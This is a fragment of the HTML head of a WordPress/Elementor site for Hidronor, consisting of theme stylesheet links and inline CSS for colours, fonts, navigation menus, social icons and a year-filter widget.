:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.hidronor.cl/hidronor/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.hidronor.cl/hidronor/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.hidronor.cl/hidronor/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-8038{--e-global-color-primary:#F0F0F0;--e-global-color-secondary:#7589AA;--e-global-color-text:#203A68;--e-global-color-accent:#5481CF;--e-global-color-da4e0e5:#EEB12A;--e-global-color-7cb9e43:#D79C18;--e-global-color-a594444:#353535;--e-global-color-26317ea:#999999;--e-global-color-cf4c5ba:#936037;--e-global-color-66533f6:#001B3B;--e-global-color-2d76788:#FFA400;--e-global-color-b3a9147:#FFA400;--e-global-color-9dc5445:#D1E7A4;--e-global-color-34fc001:#D1E6A7;--e-global-color-ec2111a:#00953B;--e-global-color-40603b1:#5DBA47;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Montserrat", Sans-serif;font-size:16px;line-height:1.8em;}.elementor-kit-8038 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8038 p{margin-block-end:28px;}.elementor-kit-8038 a{color:var( --e-global-color-accent );}.elementor-kit-8038 h1{color:var( --e-global-color-primary );}.elementor-kit-8038 h2{color:var( --e-global-color-text );font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:300;}.elementor-kit-8038 h3{color:var( --e-global-color-text );font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8038{font-size:13px;}.elementor-kit-8038 h2{font-size:32px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */body {
  overflow-x: hidden; /* Oculta el scroll horizontal del body */
}

.tb_share_ico {
    list-style: none;
    padding: 0;
    margin-bottom: 0;
    display: none;
}
/* Ejemplo básico de CSS para el filtro de año */
.hidronor-year-filter {
    margin-bottom: 20px;
    padding: 10px;
    background-color: #f5f5f5;
    border: 1px solid #ddd;
    border-radius: 5px;
    display: flex; /* Para alinear label y select */
    align-items: center;
    gap: 10px; /* Espacio entre label y select */
}

.hidronor-year-filter label {
    font-weight: bold;
    color: #333;
}

.hidronor-year-filter select {
    padding: 8px 12px;
    border: 1px solid #ccc;
    border-radius: 4px;
    background-color: white;
    cursor: pointer;
    font-size: 1rem;
}

.hidronor-year-filter select:focus {
    border-color: #0073aa; /* Color de enfoque */
    outline: none;
    box-shadow: 0 0 0 1px #0073aa;
}/* End custom CSS */
.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--dropdown{background-color:#C3C8D1;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.16);}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF;border-bottom-width:1px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 div.elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-61cd7c02 div.elementor-menu-toggle svg{fill:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-bff5633.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-bff5633.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-13396e59 > .elementor-widget-container{margin:0px -14px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-13396e59{text-align:right;}.elementor-17917 .elementor-element.elementor-element-13396e59 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:500;color:var( --e-global-color-a594444 );}.elementor-17917 .elementor-element.elementor-element-196ddaa1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-17917 .elementor-element.elementor-element-13c5a03e{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-social-icon{background-color:#353535;--icon-padding:0em;}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-13c5a03e .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-repeater-item-6463d64.elementor-social-icon{background-color:#C4353500;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-repeater-item-6463d64.elementor-social-icon i{color:#000000;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-repeater-item-6463d64.elementor-social-icon svg{fill:#000000;}.elementor-17917 .elementor-element.elementor-element-cdff085{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-social-icon{background-color:#353535;--icon-padding:0em;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-cdff085 .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-repeater-item-156e090.elementor-social-icon{background-color:#E22C2C00;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-repeater-item-156e090.elementor-social-icon i{color:#000000;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-repeater-item-156e090.elementor-social-icon svg{fill:#000000;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-social-icon{--icon-padding:0.1em;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-624c2bdb > .elementor-container{max-width:1264px;}.elementor-17917 .elementor-element.elementor-element-624c2bdb{margin-top:0px;margin-bottom:0px;padding:0% 2% 0% 0%;}.elementor-17917 .elementor-element.elementor-element-57b097cc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-57b097cc .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:600;}.elementor-17917 .elementor-element.elementor-element-57b097cc .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-57b097cc .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-38aea272.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-38aea272.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-38aea272.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17917 .elementor-element.elementor-element-38aea272 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-6f520ea4{width:auto;max-width:auto;text-align:right;}.elementor-17917 .elementor-element.elementor-element-6f520ea4 > .elementor-widget-container{margin:0px 0px -27px 0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-6f520ea4 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:600;color:#5F5F5F;}.elementor-17917 .elementor-element.elementor-element-7ec5125{width:auto;max-width:auto;z-index:100;}.elementor-17917 .elementor-element.elementor-element-7ec5125 > .elementor-widget-container{margin:2px 0px 0px -15px;padding:0em 0em 0em 0em;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-text );border-radius:5px 5px 5px 5px;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown a:hover,
					.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown a:focus,
					.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown a.highlighted{background-color:#365690;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-7ec5125 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 4px 10px 0px rgba(0, 0, 0, 0.33);}.elementor-17917 .elementor-element.elementor-element-315ffddf{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-social-icon{background-color:#353535;--icon-padding:0em;}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-315ffddf .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-repeater-item-6463d64.elementor-social-icon{background-color:#C4353500;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-repeater-item-6463d64.elementor-social-icon i{color:#000000;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-repeater-item-6463d64.elementor-social-icon svg{fill:#000000;}.elementor-17917 .elementor-element.elementor-element-e58a303{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-e58a303 > .elementor-widget-container{margin:0px 4px 0px 4px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-social-icon{background-color:#353535;--icon-padding:0em;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-e58a303 .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-repeater-item-156e090.elementor-social-icon{background-color:#E22C2C00;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-repeater-item-156e090.elementor-social-icon i{color:#000000;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-repeater-item-156e090.elementor-social-icon svg{fill:#000000;}.elementor-17917 .elementor-element.elementor-element-3f4a496c{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-widget-container{text-align:center;}.elementor-17917 .elementor-element.elementor-element-3f4a496c > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-social-icon{--icon-padding:0.1em;}.elementor-17917 .elementor-element.elementor-element-3f4a496c .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-17917 .elementor-element.elementor-element-52e0a444:not(.elementor-motion-effects-element-type-background), .elementor-17917 .elementor-element.elementor-element-52e0a444 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-17917 .elementor-element.elementor-element-52e0a444 > .elementor-container{max-width:1265px;}.elementor-17917 .elementor-element.elementor-element-52e0a444{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:020px 0px 020px 0px;}.elementor-17917 .elementor-element.elementor-element-52e0a444 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-173f5e4a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-173f5e4a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-173f5e4a.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-17917 .elementor-element.elementor-element-173f5e4a > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-17917 .elementor-element.elementor-element-9b4ce5e{width:auto;max-width:auto;text-align:left;}.elementor-17917 .elementor-element.elementor-element-9b4ce5e img{width:213px;}.elementor-17917 .elementor-element.elementor-element-33253c15{width:auto;max-width:auto;text-align:left;}.elementor-17917 .elementor-element.elementor-element-33253c15 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:8px 0px 8px 8px;border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-26317ea );}.elementor-17917 .elementor-element.elementor-element-33253c15 img{width:141px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8{width:auto;max-width:auto;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 > .elementor-widget-container{margin:0em 1em 0em 2em;padding:0% 0% 0% 0%;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-secondary );}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:7px;padding-right:7px;padding-top:2px;padding-bottom:2px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item:focus{color:#345CA4;fill:#345CA4;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a, .elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-text );border-radius:5px 5px 5px 5px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a:hover,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a:focus,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a.highlighted{background-color:#2D80CC;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown .elementor-item, .elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 8px 10px 0px rgba(0, 0, 0, 0.37);}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#F0F0F02B;border-bottom-width:1px;}.elementor-17917 .elementor-element.elementor-element-2522dfe6:not(.elementor-motion-effects-element-type-background), .elementor-17917 .elementor-element.elementor-element-2522dfe6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-17917 .elementor-element.elementor-element-2522dfe6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-2522dfe6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-secondary );}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a, .elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown{background-color:var( --e-global-color-text );}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a:hover,
					.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a:focus,
					.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a.highlighted{background-color:#2D80CC;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 8px 10px 0px rgba(0,0,0,0.5);}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#F0F0F02B;border-bottom-width:1px;}.elementor-17917 .elementor-element.elementor-element-7e52aa12{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-17917 .elementor-element.elementor-element-771de714{margin-top:0%;margin-bottom:-5%;padding:0% 0% 0% 5%;}.elementor-17917 .elementor-element.elementor-element-235dc8a{width:36%;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-235dc8a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-235dc8a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-235dc8a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 > .elementor-widget-container{margin:-15px 0px 0px 7px;padding:0% 0% 0% 0%;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed .elementor-item:before{border-width:100px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 100px 100px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:100px 100px 0 0;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:100px 0 0 100px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 100px 100px 0;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-underline .elementor-item:after,
					 .elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-overline .elementor-item:before,
					 .elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-double-line .elementor-item:before,
					 .elementor-17917 .elementor-element.elementor-element-61cd7c02 .e--pointer-double-line .elementor-item:after{height:100px;}.elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-61cd7c02 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}.elementor-17917 .elementor-element.elementor-element-bff5633{width:50%;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-bff5633.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-bff5633.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-bff5633 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-13396e59{width:auto;max-width:auto;}.elementor-17917 .elementor-element.elementor-element-13396e59 > .elementor-widget-container{margin:0px 0px -29px 0px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-196ddaa1{width:auto;max-width:auto;}.elementor-17917 .elementor-element.elementor-element-196ddaa1 > .elementor-widget-container{margin:0px 0px 0px -11px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-13c5a03e{width:auto;max-width:auto;--icon-size:17px;}.elementor-17917 .elementor-element.elementor-element-13c5a03e > .elementor-widget-container{margin:0px 0px 0px 9px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-cdff085{width:auto;max-width:auto;--icon-size:20px;}.elementor-17917 .elementor-element.elementor-element-cdff085 > .elementor-widget-container{margin:0px 0px 0px 4px;padding:0px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1 > .elementor-widget-container{margin:-18px 0px 0px 3px;}.elementor-17917 .elementor-element.elementor-element-0d5a5f1{--icon-size:21px;}.elementor-17917 .elementor-element.elementor-element-473e7790{width:100%;}.elementor-17917 .elementor-element.elementor-element-38aea272{width:50%;}.elementor-17917 .elementor-element.elementor-element-52e0a444{padding:10px 0px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-173f5e4a{width:100%;}.elementor-17917 .elementor-element.elementor-element-173f5e4a > .elementor-element-populated{margin:0px 13px 0px 0px;--e-column-margin-right:13px;--e-column-margin-left:0px;padding:0px 0px 18px 0px;}.elementor-17917 .elementor-element.elementor-element-9b4ce5e img{width:198px;}.elementor-17917 .elementor-element.elementor-element-33253c15 > .elementor-widget-container{margin:12px 0px 0px 17px;padding:2px 0px 0px 10px;}.elementor-17917 .elementor-element.elementor-element-33253c15 img{width:106px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-5ac4afc8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-17917 .elementor-element.elementor-element-5ac4afc8{--nav-menu-icon-size:35px;}.elementor-17917 .elementor-element.elementor-element-75f32d39{width:30%;}.elementor-17917 .elementor-element.elementor-element-53c45a4b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 18px 0px 0px;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown .elementor-item, .elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17917 .elementor-element.elementor-element-53c45a4b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-17917 .elementor-element.elementor-element-53c45a4b{--nav-menu-icon-size:35px;}.elementor-17917 .elementor-element.elementor-element-27d66ec0{width:65%;}.elementor-bc-flex-widget .elementor-17917 .elementor-element.elementor-element-27d66ec0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17917 .elementor-element.elementor-element-27d66ec0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17917 .elementor-element.elementor-element-7e52aa12{text-align:right;}.elementor-17917 .elementor-element.elementor-element-7e52aa12 img{width:56%;}}@media(min-width:768px){.elementor-17917 .elementor-element.elementor-element-235dc8a{width:75.446%;}.elementor-17917 .elementor-element.elementor-element-bff5633{width:24.457%;}.elementor-17917 .elementor-element.elementor-element-473e7790{width:80%;}.elementor-17917 .elementor-element.elementor-element-38aea272{width:19.903%;}}/* Start custom CSS for nav-menu, class: .elementor-element-5ac4afc8 */a.elementor-sub-item {
    padding: 15px 30px !IMPORTANT;
}/* End custom CSS */
